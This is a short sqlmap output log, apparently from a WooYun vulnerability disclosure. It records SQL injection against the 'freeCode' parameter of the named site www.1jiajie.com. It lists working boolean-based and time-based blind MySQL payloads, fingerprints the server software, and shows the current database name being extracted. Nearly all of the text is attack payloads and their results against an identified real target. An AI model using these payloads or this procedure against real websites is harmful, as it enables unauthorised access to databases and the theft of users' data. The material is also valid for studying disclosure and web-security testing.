 Parameter: freeCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: telephone=18328005816&freeCode=vs9bqy1j' AND 2300=2300 AND 'BeVK'='
BeVK
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: telephone=18328005816&freeCode=vs9bqy1j' AND SLEEP(5) AND 'IWvc'='I
Wvc
---
[23:52:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:52:27] [INFO] fetching current database
[23:52:27] [INFO] resumed: sq_ejiajie
current database:    'sq_ejiajie'
[23:52:27] [INFO] fetched data logged to text files under 'D:\sqlmap\sqlmap\outp
ut\www.1jiajie.com'
www.wooyun.org
[*] shutting down at 23:52:27